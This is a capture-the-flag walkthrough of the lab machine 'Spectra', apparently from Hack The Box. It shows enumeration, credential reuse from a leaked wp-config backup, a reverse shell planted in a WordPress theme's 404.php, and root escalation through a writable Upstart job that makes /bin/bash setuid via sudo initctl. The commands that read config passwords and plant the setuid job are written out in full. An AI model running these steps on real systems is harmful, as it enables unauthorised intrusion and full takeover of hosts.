Enumeration
IP-ADDR: 10.10.10.229 spectra.htb
nmap scan:
1
2
3
4
5
6
7
8
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_ 4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp open http nginx 1.17.4
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open mysql MySQL (unauthorized)
- webserver nginx 1.17.4 running 2 wordpress in different directories on the same host.
1 2
http://spectra.htb/main/ http://spectra.htb/testing/

Running wpscan on /main wordpress found -
- WordPress version 5.4.2
- User: administrator
/testing/ wordpress gives “Error establishing a database connection” which preventing to run wpcan.
But it allows file indexing at /testing and from there found wp-config.php

Got dbcreds: devtest:devteam01 from /wp-config.php.save
Try connecting to mysql server return error.
1
2
❯ mysql -h 10.10.10.223 -u devteam -pdevteam01
ERROR 2002 (HY000): Can't connect to MySQL server on '10.10.10.223' (115)
but Password worked on /main wordpress login with username administrator.
Foothold
wpadmin reverse shell
Edit them and upload php reverse shell in the 404.php file

and go to same theme 404.php file to execute reverse shell
1
http://spectra.htb/main/wp-content/themes/twentytwenty/404.php

Privesc
found more dbcreds from /main wordpress config file
1
2
3
nginx@spectra /usr/local/share/nginx/html/main $ cat wp-config.php | grep -i 'DB_USER\|DB_PASSWORD'
define( 'DB_USER', 'dev' );
define( 'DB_PASSWORD', 'development01' );

Found a conf file autologin.conf.orig in /opt directory which reads password from multiple folders. From /etc/autologin get new password which worked for user “katie” in ssh login.
User “katie” have sudo rights to run /sbin/initctl as any user on the box with NOPASSWD and SETENV enable.
1
2
3
katie@spectra ~ $ sudo -l
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
initctl with sudo
initctlman page, initctl allows a system administrator to communicate and interact with the Upstart init(8) daemon.- Upstart: software is an event-based replacement for the traditional init daemon—the method by which several Unix-like computer operating systems perform tasks when the computer is started.
- upstart scripts: An Upstart script is a combination of states and events. Upstart scripts are located in
/etc/init/directory with a.confextension. The scripts are called “System Jobs” and run using sudo privileges. Just like system jobs we also have “User Jobs” that are located at$HOME/.init/directory. (Note: Only Ubuntu versions above 11.10 support user jobs). After internal upstart initialization, it emits an event called ‘startup’ which triggers rest of system and user jobs.- writing upstart jobs official doc, blog

User katie is in “developers” group
1
2
katie@spectra /etc/init $ id
uid=20156(katie) gid=20157(katie) groups=20157(katie),20158(developers)
and there are some job scripts in /etc/init folder which writable by “developers” group users.
stop “test” job
1
2
3
4
#to check if job is running
sudo -u root /sbin/initctl list
sudo -u root /sbin/initctl stop test
Creating upstart job script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

cat > /etc/init/test.conf << EOF
description "initctl privesc"
start on filesystem or runlevel [2345]
stop on shutdown
script
chmod +s /bin/bash
end script
post-stop script
# clean up
echo '' > /etc/init/test.conf
end script
EOF
restart job
1
sudo -u root /sbin/initctl start test